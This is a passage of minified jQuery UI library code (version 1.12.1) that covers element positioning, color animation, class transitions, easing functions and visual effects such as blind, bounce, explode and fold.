i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var 